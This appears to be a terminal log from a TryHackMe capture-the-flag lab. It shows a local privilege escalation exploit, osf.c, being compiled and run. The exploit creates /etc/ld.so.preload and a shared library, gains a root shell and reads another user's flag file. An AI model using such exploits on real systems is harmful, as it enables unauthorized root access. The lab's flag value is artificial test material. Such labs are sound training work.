 $ gcc ./osf.c -o pwned
$ ./pwned
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
# cd /home/matt
# cat flag1.txt
THM-28392872729920
#